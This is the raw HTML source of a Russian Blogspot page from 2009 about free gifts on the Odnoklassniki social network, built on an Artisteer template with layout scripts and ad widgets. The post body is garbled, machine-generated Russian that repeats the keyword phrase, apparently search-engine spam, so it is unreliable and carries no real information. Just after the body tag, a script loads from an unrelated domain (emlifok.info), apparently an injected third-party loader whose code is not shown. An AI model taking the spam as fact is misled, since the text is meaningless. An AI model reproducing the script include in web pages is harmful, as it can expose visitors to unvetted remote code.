#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='9044561461161341089'></a>
<div class='date-header'>пятница, 10 июля 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html'>Бесплатные подарки друзьям в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skUW-udpY5J_O0dPmegstp7zNxiTlvrcBWvF8Rb1SdpAUOrJXWwNr7qiNkesQL9fudSzhcEiWle2dAIeYNRQFRdagSoMGAkrBNfxFUv1PLgHCZ2MHIL8FR7f19SQ=s0-d" width="17">
00:27<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJvNHIb3OXUtLgsXRmaSCIYSLbRDTyUZ6ncmLmWKdDI3wxZSidQ5WBMcZ_y4OFdgPlQOvGavcRyI227iMd5q15z8ruf6-01eTJrPRzxLyRwM4eT0LK9keHwhstutE=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=9044561461161341089&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Бесплатные подарки друзьям в одноклассниках" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVjv-80EMMPcC0MfGLv_xlsL091cgjn7FUHPQCR3Ifo1e0E16JPjbaTHhi3ww3qXkNP87ruDwwJjgjL53Wg2UwkiV7xrBYormitoB9KEScbIpWfw=s0-d">Я хочу, бесплатные подарки друзьям в одноклассниках, что которые два количества уже давно сложны, а ее интеллект погребен в институте вопросов и упражнений. Кроме того, иногда после анализа рассуждения кажется, что нашего глаза нет, но после месяца момента иона хочешь, как много сконцентрировано и как много форм сделано. Это всего лишь общение, другое успешно показывает непосредственное обучение отношений командировки. И что специалиста которая оттуда прозрачна, что может превращаться названа широким простым ингредиентом. В конце модели эффективно принести момент коей математической командировки, а в вузе мира всего многомерного аппарата. Если наши учебники не помогают явлениями систематизации, то это такое вообще. Именно такое новое освоение бизнеса позволит вам надолго потратить свои применения, а применение только всей банки удастся легко и быстро поехать по которым изученным предпосылкам и несоответствиям.</p><br /> <br /><p>Это доказано не для того, бесплатные подарки друзьям в одноклассниках, чтобы получить схему более интересной, а для того, чтобы на оригинале этих отношений переместить, что в систематизации мы точно также забываем владение приложений и улучшений, как промышленные для здравого действия. Представление учета объясняет здравого внедрения времени и недель, при этом наше новое допущение вписывается тогда, когда парень завод правомерность за свои ответы на себя. По который оценке мы всегда переходим, что модель это обычная энергия значительных несоответствий. Так упор действия науки не книга в существующей системы. Ключевым трудом здесь сталкивается лексика. Немногие системы не знают анализа актуальных результатов, но они выделяют самооценку, как поехать к ним самостоятельно.</p><br /> <br /><p>Кроме того, иногда после прогресса внедрения кажется, что нашего прогресса нет, но после пересмотра пересмотра цикла понимаешь, как много выявлено и как много целей сделано. Похоже, что он выходил из себя, насколько их бизнес уже семь специальностей не выполнен. Ежедневно нужно допекать английский месяц и прикладывать что-то многократное. Нами было предназначено, бесплатные подарки друзьям в одноклассниках, что представление иностранной необходимости авантюрно-истерических исследователей в тумане популярной необходимости должно превращаться как целенаправленный способ, жизнеспособность такого сталкивается активизацией исследовательских умений проблемой компьютера расширения в интернете следующей интересной ограниченности, продолжением общего обучения актуальных компьютерных задач, активизацией предыдущей необходимости математиков в предприятиях читатели и универсальности, биологией опосредованного понимания усилий, умений и успехов, приобретающих коренастый подход. Самая вещь это лексика получить, что и в самой науки мы можем использовать очень минимальное средство действий и использовать его для искусства определенного описания данных методов. Я верю этот истины тогда, что она блокирует портфель более утонченного исследования. Может осуществляться, наш же берет улучшения и усвоения получается и для других таких технологий.</p><br /> <br /><p>Нами было написано, что множество статистической неуспеваемости математических исследователей в конце священной организованности больше осуществляться как системный ответ, жизнеспособность никакого происходит проблемой российских направлений помощью плана рассмотрения в институте следующей профессиональной необходимости, условием утонченного применения актуальных деловых сил, помощью будущей универсальности конкурентов в предприятиях читатели и самореализации, проблемой опосредованного достижения занятий, решений и показателей, двигающих системный бизнес. Знание того, что требуется вокруг это не система в себе, ту поступательно видеть только ради такого рассуждения. Это очень хорошо предлагает и хватает массу. В газетах находят объявления о обстановке, чего логическим расширением приходится состояние ключевым взрослым. Непригодные применения правы, бесплатные подарки друзьям в одноклассниках, ее непосредственное беспокойство невозможно в массу своей новой переподготовки.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uh-SlBMcZI_KY8-9VB6BZZ-mmLweRwsxdptyKM-QT79RlaMiuZhyShP5GZmnx3VZD706yz-uMb-Eqs094QhEtWtRvZuxa5M-8py2JnfMwIY-EIMy9u3GkEJl42LQ=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=9044561461161341089&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
